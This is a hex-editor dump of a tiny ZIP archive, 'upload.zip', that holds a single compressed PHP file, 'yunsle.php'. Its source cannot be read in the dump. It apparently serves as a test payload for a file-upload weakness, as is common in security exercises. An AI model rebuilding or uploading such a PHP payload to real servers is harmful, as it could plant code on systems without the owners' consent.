 upload.zip
000 67504B03 04140000 00080047 77E3527E gPK Gw.R~
010 E258225D 0000005F 0000000A 001C0079 .X"] _ y
020 756E736C 652E7068 70555409 0003860A unsle.phpUT .
030 E0600B07 E0607578 0B000104 00000000 .` .`ux
040 04000000 0073B0B1 2FC828E0 4A4DCEC8 s../.(.JM..
050 5750AA2C CD2BCE49 55282E4D 4E4E2D2E WP.,.+.IU(.MNN-.
060 56545454 B2E62AAE 2C2E49CD D5502A4F VTTT..*.,.I..P*O
070 4F2D51C8 282929B0 D2D73734 32D43331 O-Q.())...742.31
080 D23335D2 333434B3 B2303030 D08768D5 .35.344..000..h.
090 ABCA2C50 D00D50D0 2FC92DD0 57D2B4E6 ..,P. P./.-.W...
0A0 0200504B 01021E03 14000000 08004777 PK Gw
0B0 E3527EE2 58225D00 00005F00 00000A00 .R~.X"] _
0C0 18000000 00000100 0000A481 01000000 ..
0D0 79756E73 6C652E70 68705554 05000386 yunsle.phpUT .
0E0 0AE06075 780B0001 04000000 00040000 .`ux
0F0 0000504B 05060000 00000100 01005000 PK P
100 0000A200 00000000 .
Signed Int le, dec (select some data)
259 bytes out of 264 bytes